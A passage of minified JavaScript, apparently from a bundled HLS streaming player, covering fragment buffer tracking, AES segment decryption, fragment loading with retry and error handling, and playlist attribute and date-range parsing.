o=!s.relurl;Object.keys(t).forEach(a=>{const c=s.elementaryStreams[a];if(!c)return;const l=t[a],u=o||c.partial===!0;n.range[a]=this.getBufferedTimes(s,e.part,u,l)}),n.loaded=null,Object.keys(n.range).length?(n.buffered=!0,(n.body.endList=s.endList||n.body.endList)&&(this.endListFragments[n.body.type]=n),vo(n)||this.removeParts(s.sn-1,s.type)):this.removeFragment(n.body)}removeParts(e,t){const s=this.activePartLists[t];s&&(this.activePartLists[t]=vp(s,i=>i.fragment.sn>=e))}fragBuffered(e,t){const s=oi(e);let i=this.fragments[s];!i&&t&&(i=this.fragments[s]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)}getBufferedTimes(e,t,s,i){const n={time:[],partial:s},o=e.start,a=e.end,c=e.minEndPTS||a,l=e.maxStartPTS||o;for(let u=0;u<i.length;u++){const f=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=f&&c<=d){n.time.push({startPTS:Math.max(o,i.start(u)),endPTS:Math.min(a,i.end(u))});break}else if(o<d&&a>f){const h=Math.max(o,i.start(u)),p=Math.min(a,i.end(u));p>h&&(n.partial=!0,n.time.push({startPTS:h,endPTS:p}))}else if(a<=f)break}return n}getPartialFragment(e){let t=null,s,i,n,o=0;const{bufferPadding:a,fragments:c}=this;return Object.keys(c).forEach(l=>{const u=c[l];u&&vo(u)&&(i=u.body.start-a,n=u.body.end+a,e>=i&&e<=n&&(s=Math.min(e-i,n-e),o<=s&&(t=u.body,o=s)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||vo(t))}getState(e){const t=oi(e),s=this.fragments[t];return s?s.buffered?vo(s)?pt.PARTIAL:pt.OK:pt.APPENDING:pt.NOT_LOADED}isTimeBuffered(e,t,s){let i,n;for(let o=0;o<s.length;o++){if(i=s.start(o)-this.bufferPadding,n=s.end(o)+this.bufferPadding,e>=i&&t<=n)return!0;if(t<=i)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const s=t.frag,i=t.part?null:t,n=oi(s);this.fragments[n]={body:s,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:s,part:i,timeRanges:n,type:o}=t;if(s.sn==="initSegment")return;const a=s.type;if(i){let l=this.activePartLists[a];l||(this.activePartLists[a]=l=[]),l.push(i)}this.timeRanges=n;const c=n[o];this.detectEvictedFragments(o,c,a,i)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=oi(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,s=Object.keys(t);if(!e)return s.length>0;for(let i=s.length;i--;){const n=t[s[i]];if((n==null?void 0:n.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,s,i,n){i&&!this.hasGaps||Object.keys(this.fragments).forEach(o=>{const a=this.fragments[o];if(!a)return;const c=a.body;c.type!==s||i&&!c.gap||c.start<t&&c.end>e&&(a.buffered||n)&&this.removeFragment(c)})}removeFragment(e){const t=oi(e);e.clearElementaryStreamInfo();const s=this.activePartLists[e.type];if(s){const i=e.sn;this.activePartLists[e.type]=vp(s,n=>n.fragment.sn!==i)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(s=>s.clearElementaryStreamInfo())}}function vo(r){var e,t,s;return r.buffered&&!!(r.body.gap||(e=r.range.video)!=null&&e.partial||(t=r.range.audio)!=null&&t.partial||(s=r.range.audiovideo)!=null&&s.partial)}function oi(r){return"".concat(r.type,"_").concat(r.level,"_").concat(r.sn)}function vp(r,e){return r.filter(t=>{const s=e(t);return s||t.clearElementaryStreamInfo(),s})}var ys={cbc:0,ctr:1};class qD{constructor(e,t,s){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=s}decrypt(e,t){switch(this.aesMode){case ys.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case ys.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error("[AESCrypto] invalid aes mode ".concat(this.aesMode))}}}function WD(r){const e=r.byteLength,t=e&&new DataView(r.buffer).getUint8(e-1);return t?r.slice(0,e-t):r}class YD{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),s=new Uint32Array(4);for(let i=0;i<4;i++)s[i]=t.getUint32(i*4);return s}initTable(){const e=this.sBox,t=this.invSBox,s=this.subMix,i=s[0],n=s[1],o=s[2],a=s[3],c=this.invSubMix,l=c[0],u=c[1],f=c[2],d=c[3],h=new Uint32Array(256);let p=0,m=0,g=0;for(g=0;g<256;g++)g<128?h[g]=g<<1:h[g]=g<<1^283;for(g=0;g<256;g++){let v=m^m<<1^m<<2^m<<3^m<<4;v=v>>>8^v&255^99,e[p]=v,t[v]=p;const x=h[p],y=h[x],E=h[y];let b=h[v]*257^v*16843008;i[p]=b<<24|b>>>8,n[p]=b<<16|b>>>16,o[p]=b<<8|b>>>24,a[p]=b,b=E*16843009^y*65537^x*257^p*16843008,l[v]=b<<24|b>>>8,u[v]=b<<16|b>>>16,f[v]=b<<8|b>>>24,d[v]=b,p?(p=x^h[h[h[E^x]]],m^=h[h[m]]):p=m=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let s=!0,i=0;for(;i<t.length&&s;)s=t[i]===this.key[i],i++;if(s)return;this.key=t;const n=this.keySize=t.length;if(n!==4&&n!==6&&n!==8)throw new Error("Invalid aes key size="+n);const o=this.ksRows=(n+6+1)*4;let a,c;const l=this.keySchedule=new Uint32Array(o),u=this.invKeySchedule=new Uint32Array(o),f=this.sBox,d=this.rcon,h=this.invSubMix,p=h[0],m=h[1],g=h[2],v=h[3];let x,y;for(a=0;a<o;a++){if(a<n){x=l[a]=t[a];continue}y=x,a%n===0?(y=y<<8|y>>>24,y=f[y>>>24]<<24|f[y>>>16&255]<<16|f[y>>>8&255]<<8|f[y&255],y^=d[a/n|0]<<24):n>6&&a%n===4&&(y=f[y>>>24]<<24|f[y>>>16&255]<<16|f[y>>>8&255]<<8|f[y&255]),l[a]=x=(l[a-n]^y)>>>0}for(c=0;c<o;c++)a=o-c,c&3?y=l[a]:y=l[a-4],c<4||a<=4?u[c]=y:u[c]=p[f[y>>>24]]^m[f[y>>>16&255]]^g[f[y>>>8&255]]^v[f[y&255]],u[c]=u[c]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,s){const i=this.keySize+6,n=this.invKeySchedule,o=this.invSBox,a=this.invSubMix,c=a[0],l=a[1],u=a[2],f=a[3],d=this.uint8ArrayToUint32Array_(s);let h=d[0],p=d[1],m=d[2],g=d[3];const v=new Int32Array(e),x=new Int32Array(v.length);let y,E,b,S,A,C,_,T,R,I,D,B,M,P;const $=this.networkToHostOrderSwap;for(;t<v.length;){for(R=$(v[t]),I=$(v[t+1]),D=$(v[t+2]),B=$(v[t+3]),A=R^n[0],C=B^n[1],_=D^n[2],T=I^n[3],M=4,P=1;P<i;P++)y=c[A>>>24]^l[C>>16&255]^u[_>>8&255]^f[T&255]^n[M],E=c[C>>>24]^l[_>>16&255]^u[T>>8&255]^f[A&255]^n[M+1],b=c[_>>>24]^l[T>>16&255]^u[A>>8&255]^f[C&255]^n[M+2],S=c[T>>>24]^l[A>>16&255]^u[C>>8&255]^f[_&255]^n[M+3],A=y,C=E,_=b,T=S,M=M+4;y=o[A>>>24]<<24^o[C>>16&255]<<16^o[_>>8&255]<<8^o[T&255]^n[M],E=o[C>>>24]<<24^o[_>>16&255]<<16^o[T>>8&255]<<8^o[A&255]^n[M+1],b=o[_>>>24]<<24^o[T>>16&255]<<16^o[A>>8&255]<<8^o[C&255]^n[M+2],S=o[T>>>24]<<24^o[A>>16&255]<<16^o[C>>8&255]<<8^o[_&255]^n[M+3],x[t]=$(y^h),x[t+1]=$(S^p),x[t+2]=$(b^m),x[t+3]=$(E^g),h=R,p=I,m=D,g=B,t=t+4}return x.buffer}}class XD{constructor(e,t,s){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=s}expandKey(){const e=QD(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function QD(r){switch(r){case ys.cbc:return"AES-CBC";case ys.ctr:return"AES-CTR";default:throw new Error("[FastAESKey] invalid aes mode ".concat(r))}}const ZD=16;class zf{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const s=self.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch(s){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const s=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?WD(s):s}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,s,i){return this.useSoftware?new Promise((n,o)=>{const a=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(a,t,s,i);const c=this.flush();c?n(c.buffer):o(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,s,i)}softwareDecrypt(e,t,s,i){const{currentIV:n,currentResult:o,remainderData:a}=this;if(i!==ys.cbc||t.byteLength!==16)return $e.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),a&&(e=ar(a,e),this.remainderData=null);const c=this.getValidChunk(e);if(!c.length)return null;n&&(s=n);let l=this.softwareDecrypter;l||(l=this.softwareDecrypter=new YD),l.expandKey(t);const u=o;return this.currentResult=l.decrypt(c.buffer,0,s),this.currentIV=c.slice(-16).buffer,u||null}webCryptoDecrypt(e,t,s,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,s,i));this.key=t,this.fastAesKey=new XD(this.subtle,t,i)}return this.fastAesKey.expandKey().then(n=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new qD(this.subtle,new Uint8Array(s),i).decrypt(e.buffer,n)):Promise.reject(new Error("web crypto not initialized"))).catch(n=>($e.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, ".concat(n.name,": ").concat(n.message)),this.onWebCryptoError(e,t,s,i)))}onWebCryptoError(e,t,s,i){const n=this.enableSoftwareAES;if(n){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,s,i);const o=this.flush();if(o)return o.buffer}throw new Error("WebCrypto"+(n?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const s=e.length-e.length%ZD;return s!==e.length&&(t=e.slice(0,s),this.remainderData=e.slice(s)),t}logOnce(e){this.logEnabled&&($e.log("[decrypter]: ".concat(e)),this.logEnabled=!1)}}const xp=Math.pow(2,17);class JD{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const s=e.url;if(!s)return Promise.reject(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error("Fragment does not have a ".concat(s?"part list":"url")),networkDetails:null}));this.abort();const i=this.config,n=i.fLoader,o=i.loader;return new Promise((a,c)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(p=>p[0]==="GAP")){c(Ep(e));return}else e.gap=!1;const l=this.loader=n?new n(i):new o(i),u=yp(e);e.loader=l;const f=mp(i.fragLoadPolicy.default),d={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:xp};e.stats=l.stats;const h={onSuccess:(p,m,g,v)=>{this.resetLoader(e,l);let x=p.data;g.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(x.slice(0,16)),x=x.slice(16)),a({frag:e,part:null,payload:x,networkDetails:v})},onError:(p,m,g,v)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:Ue({url:s,data:void 0},p),error:new Error("HTTP Error ".concat(p.code," ").concat(p.text)),networkDetails:g,stats:v}))},onAbort:(p,m,g)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:g,stats:p}))},onTimeout:(p,m,g)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error("Timeout after ".concat(d.timeout,"ms")),networkDetails:g,stats:p}))}};t&&(h.onProgress=(p,m,g,v)=>t({frag:e,part:null,payload:g,networkDetails:v})),l.load(u,d,h)})}loadPart(e,t,s){this.abort();const i=this.config,n=i.fLoader,o=i.loader;return new Promise((a,c)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){c(Ep(e,t));return}const l=this.loader=n?new n(i):new o(i),u=yp(e,t);e.loader=l;const f=mp(i.fragLoadPolicy.default),d={loadPolicy:f,timeout:f.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:xp};t.stats=l.stats,l.load(u,d,{onSuccess:(h,p,m,g)=>{this.resetLoader(e,l),this.updateStatsFromPart(e,t);const v={frag:e,part:t,payload:h.data,networkDetails:g};s(v),a(v)},onError:(h,p,m,g)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:Ue({url:u.url,data:void 0},h),error:new Error("HTTP Error ".concat(h.code," ").concat(h.text)),networkDetails:m,stats:g}))},onAbort:(h,p,m)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:m,stats:h}))},onTimeout:(h,p,m)=>{this.resetLoader(e,l),c(new Ur({type:me.NETWORK_ERROR,details:K.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error("Timeout after ".concat(d.timeout,"ms")),networkDetails:m,stats:h}))}})})}updateStatsFromPart(e,t){const s=e.stats,i=t.stats,n=i.total;if(s.loaded+=i.loaded,n){const c=Math.round(e.duration/t.duration),l=Math.min(Math.round(s.loaded/n),c),f=(c-l)*Math.round(s.loaded/l);s.total=s.loaded+f}else s.total=Math.max(s.loaded,s.total);const o=s.loading,a=i.loading;o.start?o.first+=a.first-a.start:(o.start=a.start,o.first=a.first),o.end=a.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function yp(r,e=null){const t=e||r,s={frag:r,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},i=t.byteRangeStartOffset,n=t.byteRangeEndOffset;if(de(i)&&de(n)){var o;let a=i,c=n;if(r.sn==="initSegment"&&e2((o=r.decryptdata)==null?void 0:o.method)){const l=n-i;l%16&&(c=n+(16-l%16)),i!==0&&(s.resetIV=!0,a=i-16)}s.rangeStart=a,s.rangeEnd=c}return s}function Ep(r,e){const t=new Error("GAP ".concat(r.gap?"tag":"attribute"," found")),s={type:me.MEDIA_ERROR,details:K.FRAG_GAP,fatal:!1,frag:r,error:t,networkDetails:null};return e&&(s.part=e),(e||r).stats.aborted=!0,new Ur(s)}function e2(r){return r==="AES-128"||r==="AES-256"}class Ur extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class Ux extends vr{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class qf{constructor(e,t,s,i=0,n=-1,o=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=xo(),this.buffering={audio:xo(),video:xo(),audiovideo:xo()},this.level=e,this.sn=t,this.id=s,this.size=i,this.part=n,this.partial=o}}function xo(){return{start:0,executeStart:0,executeEnd:0,end:0}}const bp={length:0,start:()=>0,end:()=>0};class Ae{static isBuffered(e,t){if(e){const s=Ae.getBuffered(e);for(let i=s.length;i--;)if(t>=s.start(i)&&t<=s.end(i))return!0}return!1}static bufferedRanges(e){if(e){const t=Ae.getBuffered(e);return Ae.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let s=0;s<e.length;s++)t.push({start:e.start(s),end:e.end(s)});return t}static bufferInfo(e,t,s){if(e){const i=Ae.bufferedRanges(e);if(i.length)return Ae.bufferedInfo(i,t,s)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,s){t=Math.max(0,t),e.length>1&&e.sort((u,f)=>u.start-f.start||f.end-u.end);let i=-1,n=[];if(s)for(let u=0;u<e.length;u++){t>=e[u].start&&t<=e[u].end&&(i=u);const f=n.length;if(f){const d=n[f-1].end;e[u].start-d<s?e[u].end>d&&(n[f-1].end=e[u].end):n.push(e[u])}else n.push(e[u])}else n=e;let o=0,a,c=t,l=t;for(let u=0;u<n.length;u++){const f=n[u].start,d=n[u].end;if(i===-1&&t>=f&&t<=d&&(i=u),t+s>=f&&t<d)c=f,l=d,o=l-t;else if(t+s<f){a=f;break}}return{len:o,start:c||0,end:l||0,nextStart:a,buffered:e,bufferedIndex:i}}static getBuffered(e){try{return e.buffered||bp}catch(t){return $e.log("failed to get media.buffered",t),bp}}}const Hx=/\{\$([a-zA-Z0-9-_]+)\}/g;function Sp(r){return Hx.test(r)}function Pu(r,e){if(r.variableList!==null||r.hasVariableRefs){const t=r.variableList;return e.replace(Hx,s=>{const i=s.substring(2,s.length-1),n=t==null?void 0:t[i];return n===void 0?(r.playlistParsingError||(r.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'.concat(i,'"'))),s):n})}return e}function Tp(r,e,t){let s=r.variableList;s||(r.variableList=s={});let i,n;if("QUERYPARAM"in e){i=e.QUERYPARAM;try{const o=new self.URL(t).searchParams;if(o.has(i))n=o.get(i);else throw new Error('"'.concat(i,'" does not match any query parameter in URI: "').concat(t,'"'))}catch(o){r.playlistParsingError||(r.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: ".concat(o.message)))}}else i=e.NAME,n=e.VALUE;i in s?r.playlistParsingError||(r.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'.concat(i,'"'))):s[i]=n||""}function t2(r,e,t){const s=e.IMPORT;if(t&&s in t){let i=r.variableList;i||(r.variableList=i={}),i[s]=t[s]}else r.playlistParsingError||(r.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'.concat(s,'"')))}const r2=/^(\d+)x(\d+)$/,Ap=/(.+?)=(".*?"|.*?)(?:,|$)/g;class Ze{constructor(e,t){typeof e=="string"&&(e=Ze.parseAttrList(e,t)),He(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const s=new Uint8Array(t.length/2);for(let i=0;i<t.length/2;i++)s[i]=parseInt(t.slice(i*2,i*2+2),16);return s}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const s=this[e];return s?parseFloat(s):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const s=this[e];return(s?s.split(/[ ,]+/):[]).reduce((i,n)=>(i[n.toLowerCase()]=!0,i),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=r2.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let s;const i={},n='"';for(Ap.lastIndex=0;(s=Ap.exec(e))!==null;){const o=s[1].trim();let a=s[2];const c=a.indexOf(n)===0&&a.lastIndexOf(n)===a.length-1;let l=!1;if(c)a=a.slice(1,-1);else switch(o){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":l=!0}if(t&&(c||l))a=Pu(t,a);else if(!l&&!c)switch(o){case"CLOSED-CAPTIONS":if(a==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":$e.warn("".concat(e,": attribute ").concat(o," is missing quotes"))}i[o]=a}return i}}const s2="com.apple.hls.interstitial";function i2(r){return r!=="ID"&&r!=="CLASS"&&r!=="CUE"&&r!=="START-DATE"&&r!=="DURATION"&&r!=="END-DATE"&&r!=="END-ON-NEXT"}function n2(r){return r==="SCTE35-OUT"||r==="SCTE35-IN"||r==="SCTE35-CMD"}class jx{constructor(e,t,s=0){var i;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(i=t==null?void 0:t.tagOrder)!=null?i:s,t){const n=t.attr;for(const o in n)if(Object.prototype.hasOwnProperty.call(e,o)&&e[o]!==n[o]){$e.warn('DATERANGE tag attribute: "'.concat(o,'" does not match for tags with ID: "').concat(e.ID,'"')),this._badValueForSameId=o;break}e=He(new Ze({}),n,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const n=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);de(n.getTime())&&(this._endDate=n)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?($e.warn('Expected tagAnchor Fragment with PDT set for DateRange "'.concat(this.id,'": ').concat(e)),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(de(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===s2}get isValid(){return!!this.id&&!this._badValueForSameId&&de(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const o2=10;class a2{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,s=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!s||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&s>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}get hasProgramDateTime(){return this.fragments.length?de(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||o2}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let s=e.length;s--;)if(e[s].index>t)return e[s].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function Si(r){return r==="AES-128"||r==="AES-256"||r==="AES-256-CTR"}function Wf(r){switch(r){case"AES-128":case"AES-256":return ys.cbc;case"AES-256-CTR":return ys.ctr;default:throw new Error("invalid full segment method ".concat(r))}}function Yf(r){return Uint8Array.from(atob(r),e=>e.charCodeAt(0))}function Fu(r){return Uint8Array.from(unescape(encodeURIComponent(r)),e=>e.charCodeAt(0))}function l2(r){const e=Fu(r).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function c2(r){const e=function(s,i,n){const o=s[i];s[i]=s[n],s[n]=o};e(r,0,3),e(r,1,2),e(r,4,5),e(r,6,7)}function u2(r){const e=r.split(":");let t=null;if(e[0]==="data"&&e.length===2){const s=e[1].split(";"),i=s[s.length-1].split(",");if(i.length===2){const n=i[0]==="base64",o=i[1];n?(s.splice(-1,1),t=Yf(o)):t=l2(o)}}return t}const el=typeof self<"u"?self:void 0;var 